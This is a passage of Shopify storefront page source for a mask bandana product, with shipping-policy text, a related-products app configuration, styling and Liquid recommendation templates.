$150\u003cbr \/\u003e\u003cbr \/\u003eInternational orders: $8.99. Free Shipping for order more than $150\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eFOR ORDERS WITH MORE THAN 2 DIFFERENT ITEMS\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eWe wanted to take a moment to inform you about the order fulfillment process that you may encounter.\u003cbr \/\u003eIf you've placed an order for multiple items, these products could arrive at different times.\u003c\/p\u003e\n\u003cp\u003eHere is some information regarding the shipment of these items:\u003cbr \/\u003eT-Shirts and Mugs from a Production Facility: This means these items arrive together in a single shipment, ensuring efficiency and convenience.\u003cbr \/\u003eSimilarly, your Decal and Handmade items will be dispatched together from the same production location.\u003c\/p\u003e\n\u003cp\u003eHowever, it's important to note that if you make a purchase of products from different categories (e.g., a T-shirt and a Decal), they will be shipped separately, resulting in two shipments. Each shipment will include the relevant tracking information to keep you informed about their progress.\u003cbr \/\u003eWe understand that receiving separate packages at different times may be unexpected, and we apologize for any inconvenience this might cause.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eRISK FREE SHIPPING\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIf for whatever reason your goods don't arrive within 60 days, you will be refunded in FULL for that item. This is our promise to you! If there's a missing order, please let us know via support@welcomenativespirt.com. We'll investigate (it usually took 3-5 business days) and send you another one after we got a conclusion.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eCUSTOMS AND TAXES\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eThe prices displayed on our site are tax-free in US Dollars, which means you may be liable to pay for duties and taxes once you receive your order.\u003cbr \/\u003e\u003cbr \/\u003eImport taxes, duties and related customs fees may be charged once your order arrives at its final destination, which are determined by your local customs office. Payment of these charges and taxes are your responsibility and will not be covered by us. We are not responsible for delays caused by the customs department in your country. For further details of charges, please contact your local customs office.\u003cbr \/\u003e\u003cbr \/\u003e\u003cstrong\u003eWRONG ADDRESS DISCLAIMER\u003c\/strong\u003e\u003cbr \/\u003e\u003cbr \/\u003eIt is the responsibility of the buyer to make sure that she or he enters the address correctly. We cannot guarantee address changes due to strict shipping schedules. Please double-check the address you are entering, as we will NOT be held responsible for packages that are sent to the wrong address that the buyer has entered.\u003cbr \/\u003e\u003cbr \/\u003eIf the order arrives at your country and:\u003cbr \/\u003e\u003cbr \/\u003e- The customer refuses to accept the package\u003cbr \/\u003e\u003cbr \/\u003e- Number of attempts is made in the country of destination to deliver the package.\u003cbr \/\u003e\u003cbr \/\u003eWe reserve the right to abandon the package(s) and will not be responsible for any refund.\u003cbr \/\u003e\u003cbr \/\u003eIf you have any questions or comments, please do not hesitate to contact us through:\u003cbr \/\u003e\u003cbr \/\u003eEmail: support@Nativeheritagestore.com\u003cbr \/\u003e\u003cbr \/\u003eAddress: 1942 Broadway St. STE 314C United States\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n    \u003c\/div\u003e",
  "productTitle": "American Flag 04 NBD",
  "productDescription": "\u003cp\u003eClick here to choose set of 3 cool masks quickly: \u003ca href=\"https:\/\/welcomenativeshop.com\/collections\/set-3\"\u003ehttps:\/\/welcomenativeshop.com\/collections\/set-3\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003eAll of our Bandanas are custom-made-to-order and handcrafted to the highest quality standards.\u003cbr\u003e\u003cbr\u003eAdd style to your wardrobe with a 3-pack of custom printed bandanas!\u003cbr\u003eAmazing colors and print quality\u003cbr\u003e100% Premium polyester material, lightweight and seamless for ultimate comfort\u003cbr\u003eBreathable, stretchable, wicks away moisture and dries quickly\u003cbr\u003eVersatile with over 10 ways to wear!\u003cbr\u003eUse it as a neck gaiter, bandana, wristband, headband or face mask and many more!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eAdd to cart 3 items and wait 3s to enjoy your gift!!\u003c\/strong\u003e\u003c\/p\u003e",
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
      Tabs.appSettings = {"default_tab":true,"default_tab_title":"Description","show_stop_element":true,"layout":"breakpoint","layout_breakpoint":768,"deep_links":false,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"remove_empty_tabs":false,"default_tab_translations":null,"start_tab_element":"h3"};
      Tabs.appSettings = {lang: 'en'};

      Tabs.appSettings = {
        indicatorType: "chevrons",
        indicatorPlacement: "after"
      };
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "native-american-pride-shop.myshopify.com", domain: "nativeheritagestore.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"hidden_collections":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_loop":true,"carousel_rtl":false,"carousel_items":"5","sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [8868988027113,8658534138089,8859952120041,6953061843110,8864047497449,8863879037161,8658437538025,6937849364646,8869021090025,8103899201769,8090175570153,8862852186345,7763331875049,8103901626601,8103896875241,8743636992233,8783708946665,8939119050985,9167979380969,8866025013481,8864038453481,6954727342246,6953061646502,8658492195049,8768906625257,9150460920041,9150463017193,8947374850281,8864867844329,8859852407017,8871241842921,8869015748841,8658526044393,8957168451817,9152063504617,8658536825065,8658519490793,8658522898665,8090175439081,8866810167529,8868999659753,8103905100009,8866833760489,8120747294953,8759757701353,8759758749929,8658513559785,8868099719401,6997307261094,8658503991529],
      productBoughtTogether: {"type":"product_bought_together","enable":true,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","status":0},{"id":"manual","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":99,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":true,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"BUY MORE SAVE MORE","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":4,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false,"position":"bottom"},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [{"id":17245,"title":{"trans":[],"text":"The Best Selling Products","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"best_selling","datas":{"products":[],"collections":[],"tags":[]}},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":0,"created_at":"2024-08-06 01:46:05","app_version":2,"layout":null,"type":"widget"},{"id":10494,"title":{"trans":[],"text":"BUY MORE SAVE MORE","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":null,"conditions":{"type":["best_selling"],"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#e37309"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#e37309"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["cart_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":1,"created_at":"2023-04-28 02:09:06","app_version":2,"layout":null,"type":"widget"}],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["6953317662886"],handles: ["mask-flag-04"], title : "American Flag 04 NBD", vendors: ["BTG"], types: ["Mask Bandana"], tags: ["flag"], collections: [] },
        
        product: {id: "6953317662886", title: "American Flag 04 NBD", handle: "mask-flag-04", price: 1999, compare_at_price: 0, images: ["//nativeheritagestore.com/cdn/shop/products/MKLO.jpg?v=1628236843"], variants: [{"id":40884040761510,"title":"Mask","option1":"Mask","option2":null,"option3":null,"sku":"00-JKT-MMBD0238","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"American Flag 04 NBD - Mask","public_title":"Mask","options":["Mask"],"price":1999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "BTG", product_type: "Mask Bandana", tags: ["flag"], published_at:"2021-08-06 01:00:35 -0700"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "PROFESSIONAL" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["best-selling-collection","globo_basis_collection","mask-bandana","new-collection","mask-all","native"]);globoRelatedProductsConfig.boughtTogetherIds[6953317662886] = false;globoRelatedProductsConfig.upselldatas[6953317662886] = { title: "American Flag 04 NBD", collections :["best-selling-collection","globo_basis_collection","mask-bandana","new-collection","mask-all","native"], tags:["flag"], product_type:"Mask Bandana"};
</script>
<style>
  
    
    
    
    
    
    

    
  
    
    
    
    
    
    

    
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
        
#wigget_17245{max-width:1170px;margin:15px auto;} #wigget_17245 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_17245 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_17245 .ga-product_title, #wigget_17245 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_17245 span.ga-product_price{color:#B12704;font-size:14px;}  #wigget_17245 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_17245 button.ga-product_addtocart, #wigget_17245 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_17245 .ga-label_sale{color:#fff;background-color:#c00000;}#wigget_10494{max-width:1170px;margin:15px auto;} #wigget_10494 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_10494 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_10494 .ga-product_title, #wigget_10494 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_10494 span.ga-product_price{color:#e37309;font-size:14px;}  #wigget_10494 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_10494 button.ga-product_addtocart, #wigget_10494 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_10494 .ga-label_sale{color:#fff;background-color:#e37309;}
        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1170px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div 